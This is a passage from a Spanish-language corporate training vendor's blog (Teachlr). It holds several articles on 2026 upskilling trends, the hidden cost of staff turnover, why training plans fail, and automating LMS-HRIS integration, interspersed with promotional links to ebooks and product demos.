<p>El currículo de capacitación para 2026 ha integrado temas técnicos avanzados para roles no técnicos. Conceptos como la arquitectura de Generación Aumentada por Recuperación (RAG), el uso de marcos de trabajo como <em>LangChain</em> o <em>CrewAI</em>, y la gobernanza de sistemas autónomos son ahora parte de la formación estándar. La formación ya no se limita a &#8220;cómo preguntar&#8221; (prompting), sino a &#8220;cómo construir y validar&#8221; la lógica detrás de un proceso automatizado.</p>
<div style="background-color: #f9f9f9; border: 1px solid #e1e1e1; border-left: 5px solid #2ea3f2; padding: 25px; margin: 30px 0; border-radius: 8px; box-shadow: 0 4px 6px rgba(0,0,0,0.05);">
<h3 style="margin-top: 0;">? Deja de perder talento y dinero</h3>
<p>Para entender qué habilidades mantendrán a tu equipo comprometido y productivo frente a la incertidumbre, te invitamos a leer nuestra guía exclusiva. Desglosamos cómo anticiparte a la obsolescencia del talento y ahorrar miles de dólares en nuevas contrataciones.</p>
<p style="margin-bottom: 0;">
        <a href="https://blog.teachlr.com/reskilling-upskilling-2026-ebook/" target="_blank" rel="noopener"><strong>? [Ebook: Guía de Reskilling y Upskilling para 2026]</strong></a>
    </p>
</div>
<h3>El Caso de L&#038;T y la Personalización del Aprendizaje de IA</h3>
<p>La empresa global de ingeniería y construcción Larsen &#038; Toubro (L&#038;T) ejemplifica esta tendencia implementando una biblioteca de contenido de IA generativa que contextualiza el aprendizaje. En lugar de cursos genéricos, integran competencias de IA con sus proyectos específicos de infraestructura.</p>
<hr>
<h2>2. El Paradigma de la Organización Basada en Habilidades (Skills-Based Organization)</h2>
<p>La segunda tendencia crítica para 2026 es el abandono definitivo del modelo de gestión por &#8220;puestos de trabajo&#8221; en favor de una estructura basada en habilidades. En un entorno donde la vida media de las habilidades técnicas se ha reducido a menos de tres años, contratar por títulos o experiencia previa es insuficiente.</p>
<h3>Inteligencia de Habilidades y Movilidad Interna</h3>
<p>Las organizaciones líderes invierten masivamente en plataformas de &#8220;inteligencia de habilidades&#8221; que utilizan IA para mapear las capacidades actuales de su fuerza laboral contra las demandas futuras.<a href="https://www.tacktmi.co.uk/learning-and-development-trends-to-watch-in-2026-shaping-your-strategy/"> El 89% de los ejecutivos ya considera que los datos sobre habilidades son vitales para la toma de decisiones estratégicas.</a></p>
<figure>
<table border="1" cellpadding="10" cellspacing="0" style="border-collapse: collapse; width: 100%;">
<thead>
<tr style="background-color: #f2f2f2;">
<th style="text-align: left;">Beneficio de la Movilidad Interna y Enfoque en Habilidades</th>
<th style="text-align: left;">Impacto Cuantificado</th>
</tr>
</thead>
<tbody>
<tr>
<td>Velocidad de cobertura de vacantes mediante movilidad interna</td>
<td>20% &#8211; 30% más rápido</td>
</tr>
<tr>
<td>Mejora en la retención de empleados con oportunidades de desarrollo</td>
<td>82% de incremento</td>
</tr>
<tr>
<td>Productividad de empleados contratados bajo el modelo de habilidades</td>
<td>30% superior (6 meses)</td>
</tr>
<tr>
<td>Agilidad organizacional para responder a cambios del mercado</td>
<td>57% de incremento</td>
</tr>
</tbody>
</table>
</figure>
<p>La movilidad interna ha pasado de ser un beneficio secundario a convertirse en la piedra angular de la estrategia de talento. <a href="https://www.talentlms.com/research/learning-development-report-2026">Alrededor del 73% de los empleados afirman que las oportunidades de aprendizaje y desarrollo son el factor principal para permanecer en sus empresas.</a></p>
<h3>La Desvalorización de los Títulos Académicos</h3>
<p>Una consecuencia directa es la caída en la relevancia de los títulos universitarios como filtro inicial. La investigación de PwC muestra que <a href="https://gloat.com/blog/ai-skills-demand/">el porcentaje de empleos aumentados por IA que requieren un título cayó del 66% en 2019 al 59% en 2024, consolidándose en 2026.</a></p>
<hr>
<h2>3. Liderazgo Adaptativo y la Gestión de la &#8220;Disonancia Cultural&#8221;</h2>
<p>A medida que la tecnología automatiza lo técnico, lo humano se vuelve el diferenciador competitivo. La tercera tendencia se enfoca en el desarrollo de <em>Human Skills</em> en los líderes para navegar la &#8220;disonancia cultural&#8221; de la era de la IA.</p>
<h3>El Reto de la Brecha de Preparación en el Liderazgo</h3>
<p>Existe una desconexión preocupante: mientras que el 88% de los empleados cree que el liderazgo efectivo es crítico para el éxito de la IA, solo el 48% considera que sus gerentes están preparados.</p>
<figure>
<table border="1" cellpadding="10" cellspacing="0" style="border-collapse: collapse; width: 100%;">
<thead>
<tr style="background-color: #f2f2f2;">
<th style="text-align: left;">Percepción del Liderazgo en la Era de la IA</th>
<th style="text-align: left;">Porcentaje</th>
</tr>
</thead>
<tbody>
<tr>
<td>Empleados que consideran crítico el liderazgo para el éxito de la IA</td>
<td>88%</td>
</tr>
<tr>
<td>Empleados que creen que sus gerentes están listos para la IA</td>
<td>48%</td>
</tr>
<tr>
<td>Ejecutivos preocupados por la falta de habilidades para ejecutar estrategia</td>
<td>49%</td>
</tr>
<tr>
<td>Gerentes que influyen directamente en el compromiso del equipo</td>
<td>70%</td>
</tr>
</tbody>
</table>
</figure>
<p>El upskilling para líderes en 2026 ya no se trata de &#8220;gestión de proyectos&#8221;, sino de &#8220;gestión de la energía humana&#8221; y &#8220;seguridad psicológica&#8221;. Los líderes deben fomentar una cultura de confianza donde la IA supervisa gran parte del rendimiento operativo.</p>
<h3>Combatiendo el &#8220;Workslop&#8221;</h3>
<p>Otro desafío es el &#8220;workslop&#8221;: trabajo de baja calidad generado rápidamente por IA. El upskilling capacita a los líderes para valorar el &#8220;esfuerzo humano&#8221; y la &#8220;calidad de pensamiento&#8221; por encima del simple ahorro de tiempo.</p>
<hr>
<h2>4. Aprendizaje Inmersivo y Ecosistemas en el Flujo del Trabajo</h2>
<p>El upskilling efectivo en 2026 ocurre de forma inmersiva y en el &#8220;flujo del trabajo&#8221; (<em>Learning in the Flow of Work</em>). Esta tendencia responde a la &#8220;crisis de navegación&#8221; donde los empleados tienen acceso a miles de cursos pero no saben cuáles son relevantes.</p>
<h3>La Regla del &#8220;Martes a las 10:15 AM&#8221;</h3>
<p>Los sistemas deben responder a: &#8220;¿Qué necesita saber este empleado para completar su tarea del martes a las 10:15 a.m.?&#8221;. Si la respuesta no llega en menos de 30 segundos, el sistema es obsoleto.</p>
<figure>
<table border="1" cellpadding="10" cellspacing="0" style="border-collapse: collapse; width: 100%;">
<thead>
<tr style="background-color: #f2f2f2;">
<th style="text-align: left;">Efectividad de los Modelos de Aprendizaje</th>
<th style="text-align: left;">Mejora en Indicadores</th>
</tr>
</thead>
<tbody>
<tr>
<td>Personalización impulsada por IA en el aprendizaje</td>
<td>30% &#8211; 50% mayor compromiso</td>
</tr>
<tr>
<td>Microlearning y aprendizaje en el flujo de trabajo</td>
<td>Reducción de tiempo muerto</td>
</tr>
<tr>
<td>Role-playing con retroalimentación en tiempo real (Visa)</td>
<td>78% aumento en confianza</td>
</tr>
<tr>
<td>Simulaciones y aprendizaje basado en la práctica</td>
<td>Mayor retención de conocimientos</td>
</tr>
</tbody>
</table>
</figure>
<h3>El Caso de Visa: Role-Playing Seguro con IA</h3>
<p>Visa transformó su capacitación de ventas utilizando IA para simular interacciones, permitiendo a los vendedores practicar en un &#8220;espacio seguro&#8221;. El resultado fue un incremento del 78% en la confianza.</p>
<hr>
<h2>5. Rendimiento Sostenible, Aptitud Mental y Bienestar como KPIs</h2>
<p>La quinta tendencia sitúa la salud mental no como un beneficio adicional, sino como una competencia central. El <em>burnout</em> se clasifica ahora como un riesgo de capital humano que impacta el balance financiero.</p>
<h3>El ROI de la Salud Mental</h3>
<p>Las empresas que invierten en bienestar ven un retorno de inversión (ROI) de 4:1. Por cada dólar invertido, se recuperan cuatro a través de la mejora en productividad y reducción de errores.</p>
<figure>
<table border="1" cellpadding="10" cellspacing="0" style="border-collapse: collapse; width: 100%;">
<thead>
<tr style="background-color: #f2f2f2;">
<th style="text-align: left;">Inversión en Bienestar y Resultados</th>
<th style="text-align: left;">Impacto Reportado</th>
</tr>
</thead>
<tbody>
<tr>
<td>ROI en salud mental</td>
<td>4:1</td>
</tr>
<tr>
<td>Empleados que consideran bienestar clave al elegir empresa</td>
<td>77%</td>
</tr>
<tr>
<td>Mejora en retención juvenil (Millennials/Gen Z)</td>
<td>Factor determinante</td>
</tr>
<tr>
<td>Reducción de costos por rotación voluntaria</td>
<td>Significativa ($15K en promedio)</td>
</tr>
</tbody>
</table>
</figure>
<hr>
<h2>Síntesis Estratégica: El Nuevo Rol del CHRO en 2026</h2>
<p>La convergencia de estas cinco tendencias ha transformado el rol del Director de Recursos Humanos. El éxito ahora se mide por KPIs de negocio directos. Según McKinsey, las empresas que combinan crecimiento rentable con innovación generan el doble de crecimiento.</p>
<p><strong>La fuerza laboral de 2026 es:</strong></p>
<ul>
<li><strong>IA-Fluida:</strong> Capaz de orquestar sistemas autónomos.</li>
<li><strong>Basada en Habilidades:</strong> Con movilidad interna fluida.</li>
<li><strong>Liderada Humanamente:</strong> Por gerentes que reducen la disonancia cultural.</li>
<li><strong>Continuamente Desarrollada:</strong> A través de micro-capacitación inmersiva.</li>
<li><strong>Mentalmente Ágil:</strong> Operando con un ROI de bienestar de 4:1.</li>
</ul>
<p>El mensaje para 2026 es claro: el aprendizaje <em>es</em> la estrategia de negocio. Las compañías que gestionen la formación como su activo de capital más valioso serán las únicas capaces de navegar la economía digital y agéntica de esta década.</p>
<hr>
<p>Invertir en formación es mucho más barato que financiar el proceso constante de contratar, entrenar y perder talento.</p>
<p style="text-align: center; margin-top: 30px;">
    <a href="https://lms.teachlr.com/demo" target="_blank" rel="noopener" style="background-color: #2ea3f2; color: #ffffff; padding: 12px 24px; text-decoration: none; border-radius: 5px; font-weight: bold;">Solicita una demo y blinda tu nómina hoy</a>
</p>
</article>
		</div>
			</div>
</article>			    			        

<article id="post-5007" class="post-5007 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-curiosidades category-espanol">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/curiosidades/" rel="category tag">Curiosidades</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/costo-oculto-de-rotacion-de-personal/">El costo oculto de la rotación de personal: Lo que tu estado de resultados no te está diciendo</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 21, 2026</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>Hay una cifra que quita el sueño a los gerentes de finanzas en toda la región, pero que rara vez aparece bajo un nombre claro en los balances mensuales. No es el costo de los insumos ni el gasto en marketing. <strong>Es el vacío que deja una silla vacía.</strong></p>
<p>La <strong>rotación de personal</strong> en América Latina ha alcanzado niveles críticos. Muchos líderes cometen el error de calcular el costo de una renuncia basándose únicamente en la liquidación y el aviso de vacante. Sin embargo, la realidad es mucho más costosa y profunda.</p>
<h2>La matemática de la renuncia: Hagamos las cuentas reales</h2>
<p>Muchos líderes en LATAM subestiman la rotación de personal porque solo miran los gastos de finiquito. Para entender la magnitud del problema, hagamos un ejercicio práctico con un cargo de mando medio (ej. un Coordinador de Operaciones o un Analista Senior) con un <strong>salario base de $2,000 USD mensuales</strong>.</p>
<p>Aquí es donde el presupuesto se evapora:</p>
<h3>1. El costo del vacío y la búsqueda (Gasto Directo)</h3>
<p>Antes de que alguien entre, ya estás perdiendo dinero.</p>
<ul>
<li><strong>Publicación y software:</strong> Publicación de vacantes y licencias de reclutamiento: ~$200 USD.</li>
<li><strong>Horas hombre de RRHH y Gerencia:</strong> Entrevistar a 10 candidatos toma, al menos, 15 horas de líderes senior. Costo estimado: ~$450 USD.</li>
<li><strong>Externalización:</strong> Si usas <em>headhunters</em>, suma al menos un mes de sueldo (no incluido en este cálculo conservador).</li>
<li><strong>Subtotal parcial:</strong> ~$650 USD.</li>
</ul>
<h3>2. El &#8220;Agujero Negro&#8221; de la curva de aprendizaje (Costo de Oportunidad)</h3>
<p>Este es el costo más alto y el más ignorado. Un empleado nuevo no produce al 100% desde el día uno.</p>
<ul>
<li><strong>Mes 1 y 2 (Adaptación):</strong> Productividad al 25%. Estás pagando $4,000 USD de salario por un valor real de $1,000 USD. <strong>Pérdida: $3,000 USD.</strong></li>
<li><strong>Mes 3 y 4 (Ajuste):</strong> Productividad al 50%. Estás pagando $4,000 USD por un valor real de $2,000 USD. <strong>Pérdida: $2,000 USD.</strong></li>
<li><strong>Subtotal parcial:</strong> ~$5,000 USD.</li>
</ul>
<h3>3. El impacto en el equipo (Costo Cultural)</h3>
<p>Mientras la silla está vacía, el resto del equipo absorbe el trabajo. Esto genera errores por fatiga y desmotivación. Si un segundo empleado renuncia por sobrecarga (efecto dominó), el costo anterior se multiplica por dos.</p>
<blockquote>
<p><strong>Resultado del ejercicio:</strong> Reemplazar a una persona que ganaba $2,000 USD le ha costado a la organización <strong>$5,650 USD</strong> (casi 3 veces su sueldo mensual). Si tu empresa tiene una rotación de 10 personas al año, estás &#8220;quemando&#8221; más de <strong>$56,000 USD anuales</strong>.</p>
</blockquote>
<h2>La Retención de talento como estrategia financiera</h2>
<p>Si el costo de perder a alguien es tan alto, la pregunta no es si puedes permitirte invertir en capacitación, sino si puedes permitirte <em>no hacerlo</em>. La falta de crecimiento es la razón principal de renuncia en el <strong>Employer branding LATAM</strong>.</p>
<p>Cuando un colaborador siente que su curva de aprendizaje se ha estancado, empieza a mirar hacia afuera. El &#8220;Reskilling&#8221; no es un lujo; es el blindaje que evita que esos $5,000 USD de pérdida se repitan una y otra vez.</p>
<div style="background-color: #f9f9f9; border: 1px solid #e1e1e1; border-left: 5px solid #2ea3f2; padding: 25px; margin: 30px 0; border-radius: 8px; box-shadow: 0 4px 6px rgba(0,0,0,0.05);">
<h3 style="margin-top: 0;">? Deja de perder talento y dinero</h3>
<p>Para entender qué habilidades mantendrán a tu equipo comprometido y productivo frente a la incertidumbre, te invitamos a leer nuestra guía exclusiva. Desglosamos cómo anticiparte a la obsolescencia del talento y ahorrar miles de dólares en nuevas contrataciones.</p>
<p style="margin-bottom: 0;">
        <a href="https://blog.teachlr.com/reskilling-upskilling-2026-ebook/" target="_blank" rel="noopener"><strong>? [Ebook: Guía de Reskilling y Upskilling para 2026]</strong></a>
    </p>
</div>
<h2>Cómo la formación frena la rotación: 3 pilares clave</h2>
<p>Para que la capacitación sea una barrera efectiva contra la rotación y evite los costos que acabamos de calcular, debe integrarse en el flujo de trabajo:</p>
<h3>1. Onboarding acelerado y humano</h3>
<p>La decisión de quedarse o irse suele tomarse en los primeros 90 días. Un proceso digitalizado reduce la ansiedad y acelera la productividad, acortando ese &#8220;agujero negro&#8221; de costos iniciales.</p>
<h3>2. Micro-aprendizaje para la agilidad</h3>
<p>Nadie tiene tiempo para cursos eternos. El aprendizaje en &#8220;píldoras&#8221; de 5 a 10 minutos permite que el colaborador se capacite sin detener la operación diaria.</p>
<h3>3. Reconocimiento y visibilidad</h3>
<p>Cuando un empleado completa una ruta de aprendizaje en su LMS y recibe una certificación, su sentido de pertenencia aumenta. El crecimiento es el mejor pegamento para el talento.</p>
<hr>
<h2>Teachlr: Tu aliado para frenar esta hemorragia</h2>
<p>La rotación de personal se combate con pertenencia y competencia. En <strong>Teachlr</strong> ayudamos a las empresas de LATAM a crear un entorno donde irse sea la opción menos atractiva. Invertir en una plataforma de aprendizaje corporativo no es un gasto de RRHH; es una decisión financiera inteligente para proteger el margen de utilidad.</p>
<p><strong>¿Cómo lo logramos?</strong></p>
<ul>
<li><strong>Onboarding de Alto Impacto:</strong> Reducimos la curva de aprendizaje de 6 meses a 3 mediante rutas automatizadas. Ahorras dinero desde el primer día.</li>
<li><strong>Visibilidad de Carrera:</strong> Si el empleado ve su progreso en la plataforma, siente que está creciendo.</li>
<li><strong>Eficiencia con IA:</strong> No necesitas un ejército para crear estos programas. Nuestro Copiloto de IA hace el trabajo pesado por ti generando evaluaciones y cursos en minutos.</li>
</ul>
<p>Invertir en formación es mucho más barato que financiar el proceso constante de contratar, entrenar y perder talento.</p>
<p style="text-align: center; margin-top: 30px;">
    <a href="https://lms.teachlr.com/demo" target="_blank" rel="noopener" style="background-color: #2ea3f2; color: #ffffff; padding: 12px 24px; text-decoration: none; border-radius: 5px; font-weight: bold;">Solicita una demo y blinda tu nómina hoy</a></p>
		</div>
			</div>
</article>			    			        

<article id="post-5001" class="post-5001 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/por-que-los-planes-de-capacitacion-fallan-en-el-primer-trimestre/">¿Por qué el 70% de los planes de capacitación empresarial fallan en el primer trimestre?</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 14, 2026</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>La escena es familiar para cualquier <strong>Director de Recursos Humanos</strong>: tras meses de negociar presupuestos y seleccionar contenidos, se lanza con orgullo el nuevo programa de formación. Sin embargo, al llegar el día 90, las métricas son desoladoras. El entusiasmo inicial se ha evaporado, la tasa de finalización de cursos ha caído en picada y la sensación de que la inversión se ha &#8220;esfumado&#8221; empieza a generar presión desde la dirección financiera.</p>
<p>No es un caso aislado. Según diversas auditorías de aprendizaje corporativo, siete de cada diez programas de capacitación empresarial no logran superar la barrera del primer trimestre con resultados medibles. El problema no suele ser el presupuesto, sino una desconexión profunda entre la herramienta, el contenido y la realidad operativa del colaborador.</p>
<p>A continuación, analizamos las razones críticas de este fenómeno y cómo la <strong>Gestión de talento humano</strong> puede rescatar estas iniciativas antes de que se conviertan en un gasto perdido.</p>
<h2>1. El mito del &#8220;Contenido para todos&#8221;</h2>
<p>Uno de los mayores errores en el desarrollo organizacional es implementar catálogos masivos y genéricos con la esperanza de que &#8220;algo le sirva a alguien&#8221;. Cuando un ingeniero de software recibe la misma formación básica que un analista financiero, la plataforma pierde credibilidad.</p>
<p>La eficacia del aprendizaje cae drásticamente cuando el colaborador siente que el contenido no resuelve sus problemas del &#8220;día a día&#8221;. Según un estudio de <em>Harvard Business Review</em>, la formación que no se aplica en las primeras 24 horas después de ser adquirida se olvida en un 75%.</p>
<p><strong>La solución:</strong> Personalización a través de rutas de aprendizaje. En lugar de un mar de cursos, las organizaciones deben ofrecer caminos claros basados en brechas de habilidades específicas. Si quieres profundizar en cómo anticiparte a estas necesidades, nuestro <a href="https://blog.teachlr.com/reskilling-upskilling-2026-ebook/" target="_blank" rel="noopener">Ebook: Guía de Reskilling y Upskilling para 2026</a> ofrece un mapa detallado sobre lo que tu equipo necesitará dominar en los próximos años.</p>
<h2>2. Plataformas que restan en lugar de sumar</h2>
<p>Muchas plataformas de aprendizaje corporativo fueron diseñadas bajo una lógica administrativa, no pedagógica. Si un colaborador tarda más de tres clics en encontrar su curso o si la interfaz se siente pesada y anticuada, el abandono es inevitable.</p>
<p>La fricción tecnológica es el enemigo silencioso del engagement. En el mercado de LATAM, donde el uso del móvil es predominante, una plataforma que no sea <em>mobile-first</em> está condenada. La capacitación debe ocurrir donde está el empleado: en su teléfono durante un traslado, en una tablet entre reuniones o de forma integrada en sus herramientas de trabajo diario como Slack o Microsoft Teams.</p>
<h2>3. La ausencia de un Retorno de Inversión en Capacitación (ROI) claro</h2>
<p>Lo que no se mide, no se puede mejorar, y lo que no tiene ROI, no se puede defender ante una junta directiva. Muchas empresas miden &#8220;métricas de vanidad&#8221;: cuántas personas se inscribieron o cuántas horas de video se consumieron. Pero, ¿cuántas de esas horas se tradujeron en una reducción de errores operativos o en un aumento de las ventas?</p>
<p>Para que un plan de capacitación empresarial sobreviva al primer trimestre, debe estar vinculado a <strong>KPIs de negocio</strong>. Por ejemplo, si el objetivo es mejorar la atención al cliente, el éxito de la capacitación debe reflejarse en el puntaje de satisfacción (CSAT) del trimestre siguiente. Sin este vínculo, la formación se percibe como una actividad extracurricular y no como una prioridad estratégica.</p>
<h2>4. El factor psicológico: ¿Por qué no terminan lo que empiezan?</h2>
<p>El aprendizaje es un esfuerzo cognitivo. Sin los incentivos correctos, el cerebro humano prioriza las tareas urgentes sobre las importantes. Aquí es donde falla el diseño instruccional tradicional.</p>
<p>La falta de reconocimiento social y de hitos intermedios hace que el progreso sea invisible. Las empresas que han logrado revertir el abandono del 70% son aquellas que aplican mecánicas de juego. No se trata solo de dar puntos; se trata de utilizar la psicología del logro para mantener la dopamina alta durante el proceso de aprendizaje.</p>
<blockquote>
<p><strong>Dato:</strong> Las organizaciones que implementan sistemas de reconocimiento y gamificación ven un incremento del 60% en el compromiso de sus empleados, según reportes de TalentLMS.</p>
</blockquote>
<p>Si buscas estrategias prácticas para implementar esto sin que parezca un juego de niños, descarga nuestro <a href="https://blog.teachlr.com/gamificacion-en-formacion-ebook/" target="_blank" rel="noopener">Ebook de Gamificación en Formación</a>, donde explicamos cómo convertir el aprendizaje en un hábito adictivo.</p>
<h2>5. El cuello de botella en la creación de contenidos</h2>
<p>El mundo de la <strong>Gestión de talento humano</strong> se mueve rápido, pero la creación de cursos suele ser lenta y costosa. Para cuando un curso de &#8220;Nuevas normativas&#8221; está listo, la normativa ya cambió. Este desfase hace que el personal sienta que la capacitación llega tarde.</p>
<p>Aquí es donde la Inteligencia Artificial marca la diferencia. El uso de copilotos de IA permite a los líderes de formación generar guiones, evaluaciones y estructuras de cursos en minutos, no en semanas. Sin embargo, el reto es saber cómo &#8220;hablarle&#8221; a la IA para obtener resultados de calidad profesional.</p>
<p>Para ayudarte en esta transición, hemos preparado otro ebook: <a href="https://blog.teachlr.com/manual-de-prompts-lms-ebook/" target="_blank" rel="noopener">Manual de Prompts para LMS</a>, diseñado específicamente para acelerar la creación de contenidos educativos sin perder el toque humano.</p>
<h2>6. La falta de una cultura de aprendizaje (Sponsorship)</h2>
<p>Incluso con la mejor tecnología, un plan de capacitación fallará si los líderes directos no le dan importancia. Si un gerente le dice a su equipo: <em>&#8220;Terminen ese curso de la plataforma cuando tengan un tiempo libre&#8221;</em>, está enviando el mensaje de que la formación no es trabajo real.</p>
<p>El desarrollo organizacional exitoso requiere que el aprendizaje esté integrado en la agenda semanal. Los planes que sobreviven son aquellos donde los directivos son los primeros en completar los cursos y en compartir sus certificados en redes profesionales como LinkedIn.</p>
<hr>
<h3>¿Cómo evitar ser parte de la estadística?</h3>
<p>Para que tu plan de capacitación empresarial sea efectivo, necesitas una combinación de tres factores:</p>
<ul>
<li><strong>Tecnología invisible:</strong> Que sea tan fácil de usar que no requiera manual de instrucciones.</li>
<li><strong>Contenido dinámico:</strong> Que evolucione tan rápido como tu industria.</li>
<li><strong>Acompañamiento experto:</strong> Alguien que te ayude a configurar la plataforma no solo para que funcione, sino para que convierta.</li>
</ul>
<p>En <strong>Teachlr</strong>, hemos ayudado a cientos de empresas en LATAM a superar ese crítico primer trimestre. No solo entregamos un LMS/LXP de clase mundial con gamificación e IA integrada; entregamos una metodología que garantiza que tus colaboradores no solo inicien sus cursos, sino que los apliquen para transformar tu organización.</p>
<p>El 70% de los planes fallan, pero el tuyo no tiene por qué ser uno de ellos. Con la estrategia correcta y el socio tecnológico adecuado, la formación de tu equipo puede convertirse en tu ventaja competitiva más fuerte.</p>
<p>¿Listo para ver cómo Teachlr puede escalar los resultados de tu equipo? Nuestros expertos pueden mostrarte cómo diseñar rutas de aprendizaje que tus colaboradores realmente quieran completar.</p>
<p style="text-align: center;">
<a href="https://lms.teachlr.com/demo" target="_blank" rel="noopener"><strong>[Solicita tu demo personalizada aquí y transforma tu capacitación hoy mismo]</strong></a></p>
		</div>
			</div>
</article>			    			        

<article id="post-4982" class="post-4982 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/impacto-de-automatizar-tu-lms-y-hris/">El Impacto Estratégico de Automatizar tu LMS y HRIS</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on November 5, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En una organización de más de 100 empleados, el ciclo de vida de un colaborador está lleno de puntos de datos. Un nuevo ingreso. Un cambio de puesto. Una promoción. Una certificación que vence. Una baja.</p>
<p>Ahora, seamos honestos: ¿cómo fluye esa información en su empresa?</p>
<p>Para demasiadas organizaciones en LATAM, la respuesta es &#8220;manualmente&#8221;. Es un laberinto de hojas de cálculo, correos electrónicos y trabajo duplicado. Es el fenómeno de la &#8220;silla giratoria&#8221;: el especialista de RRHH da de alta al nuevo empleado en el HRIS (el sistema de nómina o gestión de personal) y luego <i>gira su silla</i> para volver a teclear exactamente los mismos datos en el LMS (la plataforma de capacitación).</p>
<p>Este proceso no es solo ineficiente; es un riesgo estratégico. Cada entrada manual es un punto de falla potencial. Un apellido mal escrito. Un correo incorrecto. Un empleado asignado al departamento equivocado. Una baja que no se procesa en el LMS, dejando una brecha de seguridad abierta.</p>
<p>El mayor costo de esta desconexión es el tiempo. Es el tiempo que el equipo de RRHH y Capacitación dedica a ser <i>administradores de datos</i> en lugar de <i>arquitectos del talento</i>.</p>
<p>La solución no es un &#8220;puente&#8221; temporal ni una carga masiva de archivos CSV cada viernes. La solución es una <i>tubería</i> de datos automatizada y permanente entre sus dos sistemas más críticos de gestión de talento: el HRIS y el LMS. Esta integración transforma departamentos reactivos en motores proactivos de crecimiento.</p>
<h2><b>¿Qué es Exactamente una Integración LMS-HRIS? (Y por qué es más que un &#8220;conector&#8221;)</b></h2>
<p>Para entender el impacto, primero debemos definir los roles.</p>
<ul>
<li><b>El HRIS (Human Resources Information System):</b> Piense en plataformas como Workday, SuccessFactors, Oracle HCM, o soluciones locales de nómina. Este es el <i>sistema de registro</i> o la <b>&#8220;fuente única de verdad&#8221; (Single Source of Truth)</b> para los datos del <i>empleado</i>: quién es, a qué departamento pertenece, cuál es su rol, su fecha de ingreso, su manager, etc.</li>
<li><b>El LMS (Learning Management System):</b> Esta es la <b>&#8220;fuente única de verdad&#8221;</b> para los datos de <i>aprendizaje</i> y <i>habilidades</i>: qué cursos ha tomado, qué competencias ha desarrollado, qué certificaciones posee, sus resultados de exámenes.</li>
</ul>
<p>Una integración LMS-HRIS es la autopista digital que permite a estos dos sistemas hablar entre sí sin intervención humana, asegurando que la información esté sincronizada en tiempo real.</p>
<p>Esto no es lo mismo que &#8220;subir un CSV&#8221;. Las cargas manuales son una foto estática; están desactualizadas en el momento en que se suben. La verdadera automatización funciona a través de un <b>API (Application Programming Interface)</b>, un conjunto de reglas que permite a los sistemas intercambiar datos de forma segura y automática.</p>
<p>Generalmente, este flujo de datos funciona de dos maneras:</p>
<ol start="1">
<li><b>Flujo Unidireccional (El Esencial): HRIS ? LMS</b> El HRIS es el maestro. Cuando se contrata a un nuevo empleado, se promueve a un gerente o se cambia a alguien de departamento en el HRIS, esa información fluye <i>automáticamente</i> al LMS. El LMS actualiza el perfil del usuario, lo asigna a los grupos correctos y, como veremos, puede incluso inscribirlo en cursos relevantes.</li>
<li><b>Flujo Bidireccional (El Estratégico): LMS ? HRIS</b> Este es el santo grial de la gestión del talento. Cuando un empleado completa un curso crítico, obtiene una certificación o desarrolla una nueva habilidad en el LMS, esa información viaja <i>de regreso</i> al HRIS. Esto enriquece el perfil central del empleado, permitiendo a RRHH ver un panorama completo de su fuerza laboral, no solo sus datos de nómina.</li>
</ol>
<h2><b>El Impacto Positivo: Las 5 Áreas que se Transforman con la Automatización</b></h2>
<p>Cuando estos dos sistemas trabajan en armonía, el impacto va mucho más allá de &#8220;ahorrar tiempo&#8221;. Transforma las operaciones de RRHH, TI y Capacitación.</p>
<h3>1. El Onboarding: De Semanas a Minutos</h3>
<ul>
<li><b>Antes:</b> Un nuevo empleado (Juan) es contratado. RRHH lo añade al HRIS. Se envía un correo a TI para crear sus cuentas. TI envía un correo a Capacitación para que lo añadan al LMS. Capacitación lo inscribe manualmente en los 5 cursos de <i>onboarding</i>. Juan espera 3 días para poder empezar a aprender, y es probable que falte algún curso en la asignación.</li>
<li><b>Después:</b> RRHH añade a Juan al HRIS. <b>Automáticamente</b>, el API crea el perfil de Juan en el LMS. El LMS, al detectar que es un &#8220;Nuevo Ingreso&#8221; del departamento de &#8220;Ventas&#8221;, lo inscribe <i>instantáneamente</i> en la ruta de aprendizaje &#8220;Onboarding Corporativo&#8221; y &#8220;Fundamentos de Ventas&#8221;. Juan recibe su correo de bienvenida con todos sus accesos y cursos listos <i>antes</i> de su primer día.</li>
</ul>
<h3>2. Gestión de Compliance y Certificaciones (Cero Riesgos)</h3>
<ul>
<li><b>Antes:</b> Pánico anual. El gerente de planta necesita asegurar que todos los operadores tengan su certificación &#8220;NOM-019&#8221; (o cualquier norma local) vigente. Se revisa una hoja de Excel, se cruza con listas de asistencia y se persigue a la gente por correo. Es un infierno de auditoría.</li>
